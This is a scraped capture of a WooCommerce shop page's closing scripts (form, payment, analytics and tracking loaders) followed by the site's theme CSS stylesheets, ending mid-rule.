        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/style.css
body_size: 557
content:
/*
Theme name: Maya Shop Child
Description: The start base for easy theme wordpress development.
Version: 2.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
template: maya
*/

@import url("../maya/style.css");

/* Below you can write your style */


.custom-text .left-top {
  top: 19px!important;
}




.wc-new-badge {
  position:absolute;
  top:0;
  right:0;
}
.products li.category img {
margin-bottom: 0 !important;
width: 225px;
height: 155px;
}

#nav_menu-2{
width: 100% !important;
margin-left: 30px;
}

#footer .widget .menu li {
line-height: 10px;
float: left;
margin: 10px;
text-align: right;
}

.blog-small {
height:auto;
margin-bottom: 108px;
}
.blog-small .meta-bottom {
width: 100%;
position: absolute;
bottom: -90px !important;
right: 0;
}

.gold-logo-text {
font-size: 18px;
font-style: italic;
font-weight: bold;
display: block;
position: relative;
padding: 0px;
margin: 0px;
color: #000000;
}

section.shipping-calculator-form {
display: block !important;
}

.blog-small.without-thumbnail .thumbnail {
display: none !important;
    }

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.woocommerce-cart-form table.shop_table td.product-thumbnail img {
	width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0
body_size: 11101
content:
/* Global/Helpers/Clears */
.clear {
  clear: both;
}
.nobr {
  white-space: nowrap;
}
.info {
  background: #F7F5C6;
  padding: 10px 20px;
  border: 1px solid #EEEAC1;
  color: #747165;
  box-shadow: inset 0 0 0 1px #ffffcc;
  -webkit-box-shadow: inset 0 0 0 1px #ffffcc;
  -moz-box-shadow: inset 0 0 0 1px #ffffcc;
  clear:both;
}
.info a {
  color: #93864E;
}

mark { background: none }

.woocommerce-info {
    padding: .55em 1em .55em 1em;
    margin: 0 0 2em;
    position: relative;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7), to(#f0eef0));
    background: -webkit-linear-gradient(#f7f6f7,#f0eef0);
    background: -moz-linear-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    background: -moz-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    color: #5e5e5e;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    text-shadow: 0 1px 0 #ffffff;
    list-style: none outside;
    width: auto;
    line-height: 34px;
}

.woocommerce-error, .woocommerce-message {
  border: 1px solid;
  margin: 10px auto 30px;
  padding: 25px 20px 25px 70px;
  background-repeat: no-repeat;
  background-position: 20px center;
  line-height: 25px;
  width: 60%;
  clear:both;
  list-style: none !important;
}
.woocommerce-error a.button, .woocommerce-message a.button, .woocommerce-info a.button {
  margin-top: 0;
  float: right;
}
.woocommerce-error {
  color: #7a1c1c;
  background-color: #fcd5d5;
  background-image: url('images/error.png');
}
.woocommerce-message {
  color: #5b7a1c;
  background-color: #effcd5;
  background-image: url('images/cart.png');
}
p small {
  color: #999;
}
p.demo_store {
	position: fixed;
	top: 0;
	width: 100%;
	font-size: 12px;
	text-align: center;
	background: #f7f5c6;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f5c6), to(#eeeac1));
	background: -webkit-linear-gradient(#f7f5c6,#eeeac1);
	background: -moz-linear-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	background: -moz-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	padding: 8px 0;
	border: 1px solid #eeeac1;
	color: #747165;
	z-index: 999999;
	box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-moz-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3)
}
small.note {
  display: block;
  color: #999;
  font-size: 11px;
  line-height: 21px;
  margin-top: 10px;
}
#breadcrumb {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1em !important;
  padding: 0;
  font-size: 0.92em;
  color: #999 !important;
}
#breadcrumb a {
  color: #999 !important;
}
input.text, input.email, input.password, textarea.uniform {
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 3px;
}
h1.page-title {
  float:left;
}
form.woocommerce_ordering, form.woocommerce-ordering {
    float: right;
    margin: 0.8em 0 2em;
}
form.woocommerce_ordering select, form.woocommerce-ordering select {
    border: 1px solid #B2B0B0;
    padding: 5px;
    margin-left: 5px;
    font-size: 1em;
}
.term_description {
    clear: both;
}
/* =Product Page
-------------------------------------------------------------- */
div.product {
  position: relative;
}
div.product .product_title {
  clear: none;
  margin-top: 0;
  float: left;
}
div.product p.price {
  color: green;
  font-size: 1.5em !important;
}
div.product p.price:after {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: -3px;
    top: 15px;
    width: 6px;
}
div.product p.price:before {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #7FA92D;
    border-style: solid;
    border-width: 18px;
    content: "";
    position: absolute;
    right: -36px;
    top: 0;
}
div.product div.summary p {
    clear: both;
}
div.product div.summary p.price {
    clear: none;
}
div.product p.price {
    background: none repeat scroll 0 0 #7FA92D;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    color: #FFFFFF;
    display: inline-block;
    float: right;
    font-size: 18px;
    font-weight: bold;
    margin: 0px 22px 24px 0;
    padding: 5px 16px 5px 12px;
    position: relative;
    line-height: 25px;
    height: 26px;
}
div.product p.price del {
  font-size: 14px;
  color: #fff;
}
div.product p.stock {
  font-size: 0.92em;
  float: none;
  padding: 2px 0 0 0;
}
div.product div.images {
  float: left;
  width: 314px;
  margin-bottom: 10px;
  position: relative;
}
div.product div.images a {
  background: #fff;
  display: block;
  position: static;
  height: auto;
  width: auto;
}
div.product div.images img {
  margin-bottom:0;
  border: 1px solid #ddd;
  padding: 6px;
  display: block;
  border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;
  max-width: 100%;
  height: auto;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
div.product div.images div.thumbnails {
  padding-top: 10px;
  overflow: hidden;
  zoom: 1;
}
div.product div.images div.thumbnails a {
  margin-right: 10px;
  margin-bottom: 10px;
  float: left;
  padding: 0;
}
div.product div.images div.thumbnails a img {
  padding: 3px;
  width: auto;
  height: auto;
}
div.product div.images div.thumbnails .yith_magnifier_gallery {
    margin-left:0 !important;
}
.product .thumbnails.slider .caroufredsel_wrapper { width: auto !important; }
div.product div.images div.thumbnails.slider a { margin-right: 35px; }
div.product div.images div.thumbnails.noslider a { margin-right: 30px; }
/*div.product div.images div.thumbnails a.last {
  margin-right: 0;
}
div.product div.images div.thumbnails a.first {
  clear: both;
} */
div.product div.summary {
  float: left;
  margin-left: 2.0833%;
}
div.product_meta {
    clear:both;
    color: #888;
    padding-top: 15px;
    margin-top: 0 !important;
}
div.product div.social {
  text-align: right;
  margin: 0 0 1em;
}
div.product div.social span {
  margin: 0 0 0 2px;
}
div.product div.social span span {
  margin: 0;
}
div.product div.social span .stButton .chicklets {
  padding-left: 16px;
  width: 0;
}
div.product div.social iframe {
  float: left;
  margin-top: 3px;
}
div.product a.compare {
    display: inline-block;
    margin-top: 15px;
    margin-right: 10px;
}
div.product #product-tabs {
  clear: both;
  padding: 2em 0 0 0;
  margin: 0 0 1em 0;
}
div.product #product-tabs .containers {
  padding-top:2em;
}
div.product #product-tabs ul.tabs {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  background: #ddd;
  overflow: hidden;
  zoom: 1;
  margin: 0 !important;
  padding: 4px 4px 0;
  list-style: none outside !important;
}
div.product #product-tabs ul.tabs li {
  float: left;
  margin: 0 4px 0 0;
  font-size: 0.92em;
}
div.product #product-tabs ul.tabs a {
  float: left;
  padding: 6px 12px;
  background: #eee;
  text-decoration: none;
  -webkit-border-top-left-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topleft: 2px;
  -moz-border-radius-topright: 2px;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
div.product #product-tabs ul.tabs li.active a {
  background: #fff;
  color: #555;
}
div.product #product-tabs .panel {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 15px 15px 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
div.product #product-tabs ul.tabs {
    background: url("images/tabs.png") repeat-x scroll center bottom transparent;
    padding: 0;
    height:auto;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li {
    float: left;
    font-size: 0.92em;
    margin: 0 4px 0 0;
    height:auto;
    line-height:1.5em;
    width:auto;
    background:none;
    border:0 !important;
}
div.product #product-tabs ul.tabs li.active a {
    border:1px solid #c4c5c5;border-bottom:0;
    padding: 8px 15px;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li a:hover {
    border:1px solid #c4c5c5;border-bottom:0;
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 8px 15px;
}
div.product #product-tabs .panel {
    border:none;
    border-bottom:1px solid #c4c5c5;
    margin-bottom: 3em;
    padding: 0 0 1.5em;
}
div.product #product-tabs .panel h2 {
    margin-top:0.5em;
}
.stock {
  color: green;
  float: left;
}
.out-of-stock {
  color: red;
}
p.cart {
  float: right;
}
form.cart {
  margin-bottom: 24px;
  float: none;
  margin-top:2em;
  clear: both;
}
.quantity {
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 57px !important;
}
form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
form.cart table {
  font-size: 12px;
  border-width: 0 0 1px 0 !important;
}
form.cart table td {
  padding: 4px 4px 4px 0 !important;
}
form.cart table div.quantity {
  float: none;
  margin: 0;
  width: 72px;
}
form.cart table small.stock {
  display: block;
  float: none;
}
form.cart .button {
  vertical-align: middle;
  float: left;
  margin: 2px 0 !important;
}
form.cart .group_table + .button {
  float: none;
}
span.onsale {
  background: #b9b701;
  color: #fff;
  min-height: 32px;
  min-width: 32px;
  padding: 4px;
  font-size: 12px;
  position: absolute;
  text-align: center;
  line-height: 32px;
  top: 0;
  right: -8px;
  margin: -6px 0 0 0;
  z-index: 9999 !important;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
span.outofstock {
    background: none repeat scroll 0 0 #B9B701;
    color:#FFFFFF;
    z-index: 10000;
}
.products ul, ul.products {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  float: left;
}
.related.products {
    margin-bottom:2em;
}
.products {
  clear: both;
}
.shop-traditional .products li {
  float: left;
  margin: 0px !important;
  padding: 0 30px 30px 0;
  position: relative;
  width: 172px;
  text-align: center;
}
.shop-traditional .layout-sidebar-no .products li {
  padding: 0 52px 45px 0;
}
.shop-traditional .products li.border {
  padding: 0 20px 30px 0;
}
.shop-traditional .layout-sidebar-no .products li.border {
   padding: 0 34px 35px 0;
}

.products li.last-row {
  margin-bottom: 0;
}
.products li .onsale {
  top: 0;
  right: 0;
  left: auto;
  margin: -3px -6px 0 0;
}
.products li a {
  text-decoration: none;
  display:block;
  position:relative;
}
.products li.shadow.border a img {
    margin-bottom:-1px !important;
}
.products li.shadow a .thumb-shadow {
  background:url('images/shadow-product.png') center bottom no-repeat;
  background-size: 100%;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale');
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale')";
  height:22px;
  width:100%;
  display:block;
}
.products li a strong.inside-thumb {
  font-family: Verdana;
  font-size:0.85em;
  text-transform:uppercase;
  color:#fff;
  font-weight:normal;
  display:block;
  width:120px;
  padding:10px 15px;
  position:absolute;
  left:0px;
  background:#000;
  background:rgba(0,0,0,0.8);
}
.products li a strong.inside-thumb { bottom:0px; }
.products li.border a strong.inside-thumb { bottom:8px; }
.products li.shadow a strong.inside-thumb { bottom:20px; }
.products li.border.shadow a strong.inside-thumb { bottom:28px; }
.products li a strong.below-thumb {
  font-family: 'Droid Sans', Verdana, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
  width: 100% !important;
}
.products li.border a strong {
  left:7px;
}
.products li a img {
  display: block;
  margin: 0 auto 8px !important;
  border-radius:0 !important;
  -moz-border-radius:0 !important;
  -webkit-border-radius:0 !important;
}
.products li.border a:hover img {
  border: 1px solid #7f7f7f;
}
.products li.border a img {
  border: 1px solid #b2b0b0;
  padding: 6px;
  border-radius:0;
  -moz-border-radius:0;
  -webkit-border-radius:0;
}
.products li .thumbnail {
  position:relative;
  overflow:visible;
  padding-top:0;
}
.products li strong {
  color: #555;
  display: block;
}
.products li .price {
  color: #5e6060;
  display: block;
  font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
}
.products li .price del {
  font-size: 10px;
  line-height: 10px;
  margin: -2px 0 0 0;
  color: #888;
}
.products li .price ins {
  text-decoration:none;
}
#content .products .hide-price .price { display:none; }
.products li .price .from {
  font-size: 10px;
  line-height: 10px;
  margin: 0;
  display: block;
  color: #ccc;
}
.products li.first {
  clear: both;
}
.products li.last {
  margin-right: 0 !important;
  padding-right: 0 !important;
}
.products li .buttons {
  margin-top:0.6em;
}
.products li .buttons a {
    display: inline-block;
    width: 70px;
    color: #fff;
    font-size: 10px;
    margin: 0 1px;
    font-weight: normal;
    text-transform: uppercase;
    text-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
}
.products li .buttons a.add-to-cart, .shop-ribbon .products.traditional li .buttons a.add-to-cart {
  background:#6b90a9;
}
.shop-traditional .products li .buttons a.add-to-cart.loading, .shop-ribbon .products.traditional li .buttons a.add-to-cart.loading {
    background:#ddd;
}
.shop-traditional .products li .buttons a.add-to-cart.added, .shop-ribbon .products.traditional li .buttons a.add-to-cart.added {
    background:#9B9D0A;
}
.products li .buttons a.details {
  background:#535353;
}
.shop-traditional .products li .buttons a.add-to-cart:hover, .shop-ribbon .products.traditional li .buttons a.add-to-cart:hover {
  background:#7aa5c2;
}
.products li .buttons a.details:hover {
  background:#6b6b6b;
}
.products li.hide-details-button .buttons a.details {
  display:none;
}
.products li.hide-add-to-cart-button .buttons a.add-to-cart {
  display:none;
}
table.shop_attributes {
  border: 0 !important;
  border-top: 1px dotted #ccc !important;
  width:100%;
}
table.shop_attributes th {
  width: 150px;
  font-weight: bold;
  padding: 8px;
  color: black !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td {
  padding: 0 !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td p {
  margin: 0 !important;
  padding: 8px;
}
table.shop_attributes .alt td, table.shop_attributes .alt th {
  background: #f9f9f9;
}

.products li .star-rating {
    float: none;
    margin: 0 auto;
}

/* single product star rating */
.summary .single_product_rating {
    float: right;
}

.single_product_rating + div.product_meta {
    clear: left;
    padding-top: 0px;
}

/* ribon style */
.box-title{
	border-bottom: 1px solid #D1CECE;
	clear: both;
	margin: 40px 0;
	position: relative;
	width: 700px;
}

.box-title h2{
	background: #FFF;
	font-family:'Rokkitt','Georgia','Times New Roman',serif;
	font-size: 12px;
	padding: 0 10px 0 0;
	position: absolute;
	top: -17px;
	text-transform: uppercase;
}

.shop-ribbon .products, .shop-traditional .products.ribbon {
	float: left;
	margin: 0 !important;
	padding: 0 !important;
}

.shop-ribbon .products li, .shop-traditional .products.ribbon li {
	list-style: none;
	float: left;
	padding-right: 29px;
	text-align: center;
	margin-bottom:0;
}

.shop-ribbon .layout-sidebar-no .products li, .shop-traditional .layout-sidebar-no .products.ribbon li {
    padding-right:46px;
}

.shop-ribbon .products li .below-thumb, .shop-traditional .products.ribbon li .below-thumb{
	color: #6C6C6C !important;
	text-transform: uppercase;
}

.shop-ribbon .products li:hover .below-thumb, .shop-traditional .products.ribbon li:hover .below-thumb {
    color:#090909 !important;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    height:44px;
    background:url('../images/products-shadow.png') no-repeat top center;
}

.shop-ribbon .products.traditional li .buttons {
    height:auto;
    background:none;
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover {
	background-image: url('../images/product-ribbon.png');
    background-position: center top;
    background-repeat: no-repeat;
	text-align: center;
	display: block;
	width:77px;
	height:41px;
	margin:0 auto;
	line-height:25px;
}

.shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover, .shop-traditional .products.ribbon li .buttons .add-to-cart.added, .shop-ribbon .products li .buttons .add-to-cart {
    background-color: transparent;
}

.shop-ribbon .products.traditional li .buttons .add-to-cart {
	background-image: none;
	text-align: center;
	display: inline-block;
	width:77px;
	height:auto;
	margin:0 auto;
	line-height:23.5px;
}

.shop-ribbon .products li .buttons a.button {
    padding: 0;
    border: 0;
    font-weight: normal;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    text-transform: uppercase;
}

.shop-ribbon .products li .buttons .add-to-cart.added, .shop-traditional .products.ribbon li .buttons .add-to-cart.added {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart a, .shop-traditional .products.ribbon li .buttons .add-to-cart a{
	color: #FFF;
	display: block;
	height: 44px;
	margin-top: 6px;
	width: 153px;
	text-transform: uppercase;
	font-size: 10px;
}

.shop-ribbon .products li .buttons .add-to-cart a span, .shop-traditional .products.ribbon li .buttons .add-to-cart a span {
	position: relative;
	top: 2px;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    visibility: hidden;
}

.no_js.shop-ribbon .products li:hover .buttons, .isMobile.shop-ribbon .products li .buttons, .shop-ribbon .products.traditional li .buttons, .no_js.shop-traditional .products.ribbon li:hover .buttons, .isMobile.shop-traditional .products.ribbon li .buttons {
    visibility: visible;
}

/* =Categories
-------------------------------------------------------------- */
.products li.category { padding-right:20px !important; width:auto !important; margin-bottom:15px; }
.shop-traditional .products li.category { padding:0; width:auto !important; }
.products li.category.last { padding-right:0 !important; }
.products li.category a { display:block; position:relative; }
.products li.category a.shadow { padding-bottom:25px; background:url('images/shadow-category.png') no-repeat left bottom; }
.products li.category h3 { text-align:left; text-transform:uppercase; font-size:11px; }
.products li.category h3.inside-thumb { padding:2px 12px; position:absolute; background:#000; background:rgba(0,0,0,0.78); left:0; bottom:45px; min-width:143px; color:#fff; }
.products li.category img { margin-bottom:0 !important; }
.products li.category mark { display:none; }

/* =Buttons
-------------------------------------------------------------- */
a.button, button.button, button.button-alt, input.button, #review_form #submit {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
	line-height: normal;
	cursor: pointer;
	position: relative;
	font-family: sans-serif;
	text-decoration: none;
	overflow: visible;
	border: 1px solid #969696;
	background: #f5f5f5;
	padding: 5px 10px;
	color: #676767;
	text-decoration: none;
	font-weight: bold;
	text-shadow: 0 1px 0 #fff;
	margin: 0;
	-webkit-border-radius: 2px;
